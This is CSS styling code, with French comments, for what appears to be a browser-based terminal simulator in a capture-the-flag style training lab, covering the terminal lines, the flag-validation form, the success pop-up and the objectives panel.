  -webkit-font-smoothing:antialiased;
  font-variant-ligatures:none;
  tab-size:4;
  scroll-padding-bottom:80px;
}
@media (min-width:640px){
  .term-fullscreen .sim-body{padding:20px 26px; font-size:13.5px;}
}

.term-fs-footer{
  flex-shrink:0;
  border-top:1px solid #1c1f2a;
  background:#000;
  padding-bottom:env(safe-area-inset-bottom);
}
.term-fs-footer .sim-hint-box{
  margin:8px 14px 0;
  font-size:12px;
  padding:8px 12px;
}
@media (min-width:640px){
  .term-fs-footer .sim-hint-box{margin:10px 22px 0; font-size:13px; padding:10px 14px;}
}
.term-fs-footer .sim-controls{
  padding:8px 14px 12px;
  gap:6px;
}
@media (min-width:640px){
  .term-fs-footer .sim-controls{padding:10px 22px 14px; gap:8px;}
}

/* ---------- LIGNES DU TERMINAL ---------- */
.sim-line{
  margin:0 0 2px;
  white-space:pre-wrap;
  word-break:break-word;
  overflow-wrap:anywhere;
  font-family:var(--term-mono);
}
.sim-line .p{color:var(--term-text);}
.cmd-text{color:#f2f2f2;}
.hl-gold{color:var(--term-gold);}

/* Segments du prompt — classes réutilisées par engine.js (promptHtml) */
.p-user{color:var(--term-green); font-weight:500;}
.p-punc{color:#8a8a8a;}
.p-dollar{color:var(--term-gold); margin-left:2px;}
.p-root{color:var(--term-red); font-weight:600;}
.p-path{color:var(--term-blue);}

.p-kali{display:inline-flex; flex-direction:column; line-height:1.4; vertical-align:top;}

.sim-line .o{color:var(--term-text); display:block;}
.sim-line .o.ok{color:var(--ok);}
.sim-line .o.err{color:var(--err);}
.sim-line .o.flag{color:var(--term-gold); font-weight:600;}
.sim-line.appear{animation:fadeSlideIn .18s ease both;}
@keyframes fadeSlideIn{
  from{opacity:0;}
  to{opacity:1;}
}

.sim-line.hl{
  background:rgba(224,192,96,.10);
  border-left:2px solid var(--term-gold);
  border-radius:0;
  padding:2px 8px;
  margin:0 -8px 2px;
  animation:pulseGlow 1.3s ease-in-out 2;
}
@keyframes pulseGlow{
  0%,100%{box-shadow:0 0 0 rgba(224,192,96,0);}
  50%{box-shadow:0 0 12px rgba(224,192,96,.35);}
}

.sim-annot{
  margin:2px 0 10px;
  padding:8px 12px;
  border-left:2px solid var(--term-gold);
  color:var(--term-gold);
  font-family:var(--term-mono);
  font-size:12px;
  background:rgba(224,192,96,.08);
  border-radius:0;
}
@media (min-width:640px){
  .sim-annot{font-size:12.5px;}
}

/* ---------- LIGNE DE SAISIE ---------- */
.sim-inputline{
  display:flex;
  align-items:center;
  gap:6px;
  margin:0 0 4px;
}
@media (min-width:640px){
  .sim-inputline{gap:8px;}
}
.sim-inputline .p{color:var(--term-gold); flex-shrink:0; font-weight:600;}
.sim-input{
  flex:1;
  min-width:0;
  background:transparent;
  border:none;
  outline:none;
  color:#f5f5f5;
  font-family:var(--term-mono);
  font-size:16px;
  caret-color:var(--term-gold);
  padding:0;
}
@media (min-width:640px){
  .sim-input{font-size:13.5px;}
}
.sim-input::placeholder{color:#5a5a5a; opacity:1; font-style:italic; font-size:13px;}

/* ---------- AUTOCOMPLÉTION (Tab) ---------- */
.sim-completions{color:#8a8a8a; letter-spacing:.02em;}
.sim-inputline.tab-shake{animation:tabShake .28s ease;}
@keyframes tabShake{
  0%,100%{transform:translateX(0);}
  25%{transform:translateX(-4px);}
  75%{transform:translateX(3px);}
}
@media (prefers-reduced-motion: reduce){
  .sim-inputline.tab-shake{animation:none;}
}

/* ---------- BOUTONS ---------- */
.sim-controls{
  display:flex;
  align-items:center;
  gap:6px;
  padding:8px 14px 12px;
  flex-wrap:wrap;
}
@media (min-width:640px){
  .sim-controls{gap:8px; padding:10px 18px 16px;}
}
.sim-btn{
  font-family:var(--term-mono);
  font-size:11.5px;
  color:var(--term-text);
  background:#161616;
  border:1px solid #2e2e2e;
  border-radius:3px;
  padding:8px 12px;
  cursor:pointer;
  display:inline-flex;
  align-items:center;
  gap:6px;
  transition:border-color .15s, background .15s, transform .1s;
  white-space:nowrap;
  min-height:36px;
}
@media (min-width:640px){
  .sim-btn{padding:6px 12px; min-height:auto;}
}
.sim-btn:hover{background:#232323; border-color:#5a5a5a; transform:translateY(-1px);}
.sim-btn:active{transform:translateY(0);}
.sim-btn:disabled{opacity:.3; cursor:default; transform:none;}
.sim-btn.continue{border-color:var(--term-gold); color:var(--term-gold);}

/* ---------- HINT BOX ---------- */
.sim-hint-box{
  margin:0 14px 8px;
  padding:8px 12px;
  border-left:2px solid var(--term-gold);
  font-family:var(--term-mono);
  font-size:12.5px;
  color:var(--term-text);
  background:rgba(224,192,96,.06);
  max-height:0;
  opacity:0;
  overflow:hidden;
  transition:max-height .25s ease, opacity .25s ease, padding .25s ease, margin .25s ease;
}
@media (min-width:640px){
  .sim-hint-box{margin:0 18px 12px; padding:10px 14px; font-size:13px;}
}
.sim-hint-box.show{
  max-height:200px;
  opacity:1;
}

/* ---------- FLASH ---------- */
@keyframes successFlash{
  0%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
  35%{box-shadow:inset 0 0 40px rgba(95,217,164,.12);}
  100%{box-shadow:inset 0 0 0 rgba(95,217,164,0);}
}
.sim-body.flash-ok{animation:successFlash .65s ease;}

/* ---------- FOOTER ---------- */
footer{
  padding:36px 0 60px;
}
@media (min-width:640px){
  footer{padding:48px 0 80px;}
}
footer .note{
  font-family:var(--mono);
  font-size:11.5px;
  color:var(--muted);
  border:1px solid var(--border);
  border-radius:8px;
  padding:14px 16px;
  background:var(--panel);
  line-height:1.6;
}
@media (min-width:640px){
  footer .note{font-size:12.5px; padding:16px 18px;}
}
footer .note .ok{color:var(--ok);}

/* ---------- SCROLLBARS DISCRÈTES ---------- */
* {
  scrollbar-width: thin;
  scrollbar-color: var(--border) transparent;
}
*::-webkit-scrollbar{
  width:6px;
  height:6px;
}
*::-webkit-scrollbar-track{
  background:transparent;
}
*::-webkit-scrollbar-thumb{
  background:var(--border);
  border-radius:3px;
}
*::-webkit-scrollbar-thumb:hover{
  background:var(--muted);
}
.sim-body::-webkit-scrollbar,
.term-fullscreen .sim-body::-webkit-scrollbar{
  width:5px;
}
.term-fullscreen .sim-body::-webkit-scrollbar-thumb{
  background:#3a3a3a;
}
.term-fullscreen .sim-body::-webkit-scrollbar-thumb:hover{
  background:#555;
}
.term pre::-webkit-scrollbar,
.term-bar::-webkit-scrollbar{
  height:4px;
}

/* ---------- BOUTON PLEIN ÉCRAN FLOTTANT (page du cours) ---------- */
.fs-toggle{
  position:fixed;
  top:14px;
  right:14px;
  z-index:10000;
  width:38px;
  height:38px;
  display:inline-flex;
  align-items:center;
  justify-content:center;
  background:var(--panel);
  border:1px solid var(--border);
  border-radius:8px;
  color:var(--muted);
  font-size:16px;
  line-height:1;
  cursor:pointer;
  transition:border-color .15s, color .15s, background .15s, transform .1s;
  box-shadow:0 4px 16px rgba(0,0,0,.35);
}
.fs-toggle:hover{
  border-color:var(--accent);
  color:var(--accent);
  transform:translateY(-1px);
}
.fs-toggle:active{ transform:translateY(0); }
.fs-toggle svg{
  width:16px;
  height:16px;
  display:block;
  stroke:currentColor;
  fill:none;
  stroke-width:2;
  stroke-linecap:round;
  stroke-linejoin:round;
}
@media (max-width:639px){
  .fs-toggle{
    top:10px;
    right:10px;
    width:34px;
    height:34px;
  }
}

/* =====================================================================
   VALIDATION DU FLAG (barre du bas) + POP-UP DE RÉUSSITE
   ===================================================================== */
.flag-form{
  position:relative;
  margin-left:auto;
  display:flex;
  align-items:center;
  border:1px solid #2e2e2e;
  border-radius:3px;
  background:#0d0d0d;
  transition:border-color .2s, box-shadow .2s;
}
.flag-form:focus-within{
  border-color:var(--term-gold);
  box-shadow:0 0 0 3px rgba(224,192,96,.12);
}
.flag-icon{
  color:var(--term-gold);
  font-size:12px;
  padding:0 4px 0 10px;
  user-select:none;
}
.flag-input{
  background:transparent;
  border:0;
  outline:0;
  color:var(--term-gold);
  caret-color:var(--term-gold);
  font-family:var(--term-mono);
  font-size:12px;
  width:240px;
  padding:7px 10px 7px 6px;
  min-width:0;
}
.flag-input::placeholder{color:#5a5a5a; font-style:italic; opacity:1;}
.flag-input:disabled{color:var(--ok); opacity:1;}
.flag-submit{
  border:0;
  border-left:1px solid #2e2e2e;
  border-radius:0 2px 2px 0;
  color:var(--term-gold);
  background:#161610;
}
.flag-submit:hover{background:#242010; border-color:#2e2e2e; transform:none;}
.flag-msg{
  position:absolute;
  right:2px;
  bottom:calc(100% + 6px);
  font-size:11px;
  color:var(--term-dim);
  white-space:nowrap;
  pointer-events:none;
}
.flag-msg:empty{display:none;}
.flag-msg.bad{color:var(--term-red);}
.flag-msg.ok{color:var(--ok);}

.flag-form.is-checking{border-color:var(--term-gold); animation:flagPulse 1s ease-in-out infinite;}
.flag-form.is-bad{border-color:var(--term-red); animation:flagShake .4s ease;}
.flag-form.is-ok{border-color:var(--ok); box-shadow:0 0 0 3px rgba(95,217,164,.12);}
.flag-form.is-ok .flag-icon{color:var(--ok);}
.flag-form.is-ok .flag-submit{color:var(--ok);}
@keyframes flagPulse{0%,100%{box-shadow:0 0 0 0 rgba(224,192,96,0);} 50%{box-shadow:0 0 0 4px rgba(224,192,96,.16);}}
@keyframes flagShake{
  0%,100%{transform:translateX(0);}
  20%{transform:translateX(-6px);}
  40%{transform:translateX(5px);}
  60%{transform:translateX(-4px);}
  80%{transform:translateX(2px);}
}

@media (max-width:639px){
  .flag-form{
    order:10;
    width:100%;
    margin-left:0;
    margin-top:2px;
    flex-wrap:wrap;
  }
  .flag-input{flex:1; width:auto; font-size:13px; padding:10px 8px 10px 6px;}
  .flag-submit{min-height:38px;}
  .flag-msg{position:static; width:100%; padding:4px 10px 6px; white-space:normal;}
}

/* ---------- POP-UP ---------- */
.flag-modal{
  position:fixed;
  inset:0;
  z-index:10001;
  display:none;
  align-items:center;
  justify-content:center;
  padding:20px;
  background:rgba(0,0,0,.74);
  -webkit-backdrop-filter:blur(6px);
  backdrop-filter:blur(6px);
  font-family:var(--term-mono);
}
.flag-modal.open{display:flex; animation:fmFade .28s ease both;}
.flag-modal.open.closing{animation:fmFadeOut .26s ease both;}
@keyframes fmFade{from{opacity:0;}}
@keyframes fmFadeOut{to{opacity:0;}}
.flag-confetti{position:absolute; inset:0; width:100%; height:100%; pointer-events:none;}

.flag-card{
  position:relative;
  width:100%;
  max-width:440px;
  background:#0a0a0a;
  border:1px solid #2a2a2a;
  border-radius:8px;
  overflow:hidden;
  box-shadow:0 30px 80px rgba(0,0,0,.65), 0 0 0 1px rgba(224,192,96,.10), 0 0 70px rgba(224,192,96,.08);
}
.flag-card::before{ /* liseré or qui balaie le haut de la carte */
  content:"";
  position:absolute;
  top:0; left:0; right:0;
  height:2px;
  background:linear-gradient(90deg, transparent, var(--term-gold), var(--accent), transparent);
  background-size:60% 100%;
  background-repeat:no-repeat;
}
.flag-card-bar{
  display:flex;
  align-items:center;
  gap:7px;
  padding:10px 14px;
  background:#101010;
  border-bottom:1px solid #1c1c1c;
}
.flag-card-title{
  margin-left:8px;
  font-size:11.5px;
  color:var(--term-dim);
}
.flag-card-body{padding:26px 24px 22px; text-align:center;}

.flag-seal{
  position:relative;
  width:104px;
  height:104px;
  margin:0 auto 14px;
}
.flag-seal::before{ /* halo */
  content:"";
  position:absolute;
  inset:-18px;
  background:radial-gradient(circle, rgba(95,217,164,.20), transparent 65%);
  border-radius:50%;
}
.flag-seal::after{ /* onde de choc */
  content:"";
  position:absolute;
  inset:6px;
  border:2px solid var(--ok);
  border-radius:50%;
  opacity:0;
}
.flag-seal svg{position:relative; width:100%; height:100%; overflow:visible;}
.seal-ring{fill:none; stroke:var(--term-gold); stroke-width:2.5; stroke-linecap:round; stroke-dasharray:327; transform:rotate(-90deg); transform-origin:60px 60px;}
.seal-ring-2{fill:none; stroke:var(--ok); stroke-width:1; opacity:.35; stroke-dasharray:277; transform:rotate(90deg); transform-origin:60px 60px;}
.seal-check{fill:none; stroke:var(--ok); stroke-width:6; stroke-linecap:round; stroke-linejoin:round; stroke-dasharray:70;}

.flag-kicker{
  margin:0 0 6px;
  font-size:11px;
  letter-spacing:.18em;
  text-transform:uppercase;
  color:var(--term-gold);
}
.flag-card-h{
  margin:0 0 8px;
  font-family:var(--serif);
  font-weight:600;
  font-size:32px;
  line-height:1.1;
  letter-spacing:-.01em;
  color:var(--text);
}
.flag-sub{margin:0 0 18px; font-size:12.5px; line-height:1.55; color:var(--term-dim);}
.flag-sub strong{color:var(--term-text); font-weight:600;}

.flag-log{
  text-align:left;
  margin:0 0 16px;
  padding:10px 14px;
  background:#060606;
  border:1px solid #1c1c1c;
  border-left:2px solid var(--term-gold);
  border-radius:3px;
  font-size:12px;
  line-height:1.75;
  color:var(--term-text);
}
.flag-log .fl-p{color:var(--term-gold); font-weight:600;}
.flag-log .fl-ok{color:var(--ok);}
.flag-log .fl-gold{color:var(--term-gold); font-weight:600; letter-spacing:.06em;}
.flag-log .fl-dim{color:#5a5a5a;}

.flag-stats{
  display:grid;
  grid-template-columns:repeat(3,1fr);
  gap:8px;
  margin-bottom:20px;
}
.flag-stats > div{
  padding:9px 6px;
  background:#0f0f0f;
  border:1px solid #1c1c1c;
  border-radius:3px;
}
.fs-k{display:block; font-size:10px; letter-spacing:.12em; text-transform:uppercase; color:#6a6a6a; margin-bottom:3px;}
.fs-v{display:block; font-size:16px; font-weight:600; color:var(--term-gold);}

.flag-actions{display:flex; justify-content:center; gap:10px; flex-wrap:wrap;}
.flag-actions .sim-btn{min-height:38px; padding:8px 18px; font-size:12px;}
.flag-primary{
  color:#0a0a0a;
  background:var(--term-gold);
  border-color:var(--term-gold);
  font-weight:600;
}
.flag-primary:hover{background:#f0d27a; border-color:#f0d27a;}

/* --- animations (déclenchées par .play ; l'état de base = état final) --- */
.flag-card.play{animation:cardPop .6s cubic-bezier(.2,1.15,.3,1) both;}
.flag-card.play::before{animation:cardSweep 1.6s .3s ease-out both;}
.flag-card.play .seal-ring{animation:ringDraw .9s .2s cubic-bezier(.65,0,.35,1) both;}
.flag-card.play .seal-ring-2{animation:ringDraw2 1s .35s cubic-bezier(.65,0,.35,1) both;}
.flag-card.play .seal-check{animation:checkDraw .45s .95s cubic-bezier(.65,0,.35,1) both;}
.flag-card.play .flag-seal::after{animation:shock .9s 1.35s ease-out both;}
.flag-card.play .flag-kicker,
.flag-card.play .flag-card-h,
.flag-card.play .flag-sub{animation:riseIn .5s ease-out both;}
.flag-card.play .flag-kicker{animation-delay:.75s;}
.flag-card.play .flag-card-h{animation-delay:.85s;}
.flag-card.play .flag-sub{animation-delay:.98s;}
.flag-card.play .flag-log > div{animation:logIn .35s ease-out both;}
.flag-card.play .flag-log > div:nth-child(1){animation-delay:1.15s;}
.flag-card.play .flag-log > div:nth-child(2){animation-delay:1.35s;}
.flag-card.play .flag-log > div:nth-child(3){animation-delay:1.55s;}
.flag-card.play .flag-stats{animation:riseIn .5s 1.7s ease-out both;}
.flag-card.play .flag-actions{animation:riseIn .5s 1.85s ease-out both;}

@keyframes cardPop{from{opacity:0; transform:translateY(22px) scale(.88);}}
@keyframes cardSweep{from{background-position:-70% 0; opacity:1;} to{background-position:170% 0; opacity:1;}}
@keyframes ringDraw{from{stroke-dashoffset:327;}}
@keyframes ringDraw2{from{stroke-dashoffset:277;}}
@keyframes checkDraw{from{stroke-dashoffset:70;}}
@keyframes shock{from{opacity:.7; transform:scale(1);} to{opacity:0; transform:scale(1.7);}}
@keyframes riseIn{from{opacity:0; transform:translateY(10px);}}
@keyframes logIn{from{opacity:0; transform:translateX(-8px);}}

@media (max-width:420px){
  .flag-card-h{font-size:27px;}
  .flag-card-body{padding:22px 16px 18px;}
}
@media (prefers-reduced-motion: reduce){
  .flag-card.play, .flag-card.play *, .flag-card.play::before, .flag-card.play .flag-seal::after,
  .flag-form.is-checking, .flag-form.is-bad, .flag-modal.open{animation:none !important;}
}
</file>
<file: sim.css>
/* sim.css — additions pour le moteur v2 (sim-engine.js / sim-ui.js).
   N'écrase aucune règle de lab.css : uniquement des classes nouvelles,
   chargé après lab.css sur les pages qui utilisent le bac à sable libre. */

.v2-pill{
  display:inline-block;
  padding:2px 8px;
  border-radius:100px;
  border:1px solid var(--term-gold);
  color:var(--term-gold);
  font-size:11px;
  font-weight:600;
  vertical-align:middle;
}

.o.dim{color:var(--term-dim);}

/* ---------- barre d'actions dans l'entête plein écran ---------- */
.term-fs-actions{display:flex; align-items:center; gap:8px;}
.term-fs-note{
  font-family:var(--term-mono);
  font-size:11.5px;
  color:var(--term-gold);
  background:rgba(224,192,96,.1);
  border:1px solid rgba(224,192,96,.35);
  border-radius:100px;
  padding:5px 10px;
  cursor:pointer;
  white-space:nowrap;
}
.term-fs-note:hover{background:rgba(224,192,96,.18);}

/* ---------- tiroir Objectifs ---------- */
.obj-overlay{
  position:fixed; inset:0; background:rgba(0,0,0,.5);
  opacity:0; pointer-events:none; transition:opacity .2s ease; z-index:10001;
}
.obj-overlay.show{opacity:1; pointer-events:auto;}
.obj-panel{
  position:fixed; top:0; right:0; bottom:0;
  width:min(380px, 92vw);
  background:var(--panel);
  border-left:1px solid var(--border);
  z-index:10002;
  display:flex; flex-direction:column;
  transform:translateX(100%);
  transition:transform .22s ease;
  font-family:var(--sans);
  overflow-y:auto;
}
.obj-panel.open{transform:translateX(0);}
.obj-panel-head{
  display:flex; align-items:center; justify-content:space-between;
  padding:16px 18px; border-bottom:1px solid var(--border);
  font-family:var(--mono); font-size:13px; font-weight:600; color:var(--text);
  position:sticky; top:0; background:var(--panel);
}
.obj-panel-head button{
  background:none; border:none; color:var(--muted); font-size:16px; cursor:pointer; line-height:1;
}
.obj-panel-head button:hover{color:var(--text);}
.obj-score-block{padding:18px; border-bottom:1px solid var(--border); text-align:center;}
.obj-score-num{font-family:var(--serif); font-size:38px; font-weight:600; color:var(--term-gold);}
.obj-score-sub{font-family:var(--mono); font-size:11.5px; color:var(--muted); margin-top:4px;}
.obj-list{padding:10px 14px;}
.obj-cat-label{
  font-family:var(--mono); font-size:10.5px; text-transform:uppercase; letter-spacing:.06em;
  color:var(--muted); margin:14px 4px 6px; font-weight:600;
}
.obj-cat-label:first-child{margin-top:2px;}
.obj-item{
  border:1px solid var(--border); border-radius:8px; padding:10px 12px; margin-bottom:8px; background:var(--panel-alt);
}
.obj-item.done{border-color:var(--ok); background:rgba(95,217,164,.06);}
.obj-item-top{display:flex; align-items:center; gap:8px;}
.obj-check{
  width:18px; height:18px; border-radius:50%; border:1px solid var(--border);
  display:flex; align-items:center; justify-content:center; font-size:11px; color:var(--muted); flex-shrink:0;
}
.obj-item.done .obj-check{border-color:var(--ok); color:var(--ok);}
.obj-title{font-size:13px; color:var(--text); flex:1; line-height:1.35;}
.obj-pts{font-family:var(--mono); font-size:11px; color:var(--term-gold); white-space:nowrap;}
.obj-item-actions{display:flex; gap:8px; margin-top:8px;}
.obj-mini-btn{
  font-family:var(--mono); font-size:11px; background:none; border:1px solid var(--border); color:var(--muted);
  border-radius:6px; padding:4px 8px; cursor:pointer;
}
.obj-mini-btn:hover{border-color:var(--accent); color:var(--accent);}
.obj-reveal{
  margin-top:8px; padding:8px 10px; background:var(--bg); border:1px dashed var(--border); border-radius:6px;
  font-size:12px; color:var(--muted); line-height:1.5;
}
.obj-reveal-sol{display:flex; align-items:center; flex-wrap:wrap; gap:8px;}
.obj-reveal-sol code{color:var(--term-gold); font-family:var(--term-mono);}
.obj-copy-btn{margin-left:auto; white-space:nowrap;}
.obj-copy-btn:disabled{opacity:.7; cursor:default; border-color:var(--ok); color:var(--ok);}
.obj-reveal-note{flex:0 0 100%; font-size:11px; color:var(--muted); font-style:italic;}
.obj-bonus-head{
  font-family:var(--mono); font-size:11px; color:var(--muted); padding:8px 18px 0; text-transform:uppercase; letter-spacing:.05em;
}
.obj-list-bonus .obj-item{opacity:.9;}
.obj-formula{
  font-family:var(--mono); font-size:10.5px; color:var(--muted); line-height:1.6; padding:8px 18px 20px;
}

/* ---------- encart "objectif" affiché dans le fil du terminal ---------- */
.obj-inline-card{
  margin:4px 0 10px;
  padding:11px 14px;
  border:1px solid rgba(224,192,96,.4);
  border-left:3px solid var(--term-gold);
  border-radius:6px;
  background:rgba(224,192,96,.07);
  font-family:var(--term-mono);
  max-width:640px;
}
.obj-inline-label{
  font-size:10.5px;
  text-transform:uppercase;
  letter-spacing:.07em;
  font-weight:600;
  color:var(--term-gold);
  margin-bottom:5px;
}
.obj-inline-title{
  color:var(--term-text);
  font-size:13.5px;
  line-height:1.5;
}
.obj-inline-sub{
  margin-top:6px;
  color:var(--term-dim);
  font-size:11.5px;
}
.obj-inline-card.done{
  border-color:rgba(95,217,164,.4);
  border-left-color:var(--ok);
  background:rgba(95,217,164,.07);
}
.obj-inline-card.done .obj-inline-label{color:var(--ok);}

/* ---------- toast "objectif validé" ---------- */
.obj-toast{
  position:fixed; left:50%; bottom:24px; transform:translate(-50%, 12px);
  background:var(--panel); border:1px solid var(--ok); color:var(--ok);
  font-family:var(--mono); font-size:12.5px; padding:9px 16px; border-radius:100px;
  opacity:0; transition:opacity .25s ease, transform .25s ease; z-index:10010; white-space:nowrap;
  box-shadow:0 8px 24px rgba(0,0,0,.35);
}
.obj-toast.show{opacity:1; transform:translate(-50%, 0);}
@media (max-width:639px){
  .obj-toast{font-size:11.5px; padding:8px 12px; max-width:88vw; white-space:normal; text-align:center;}
}
</file>
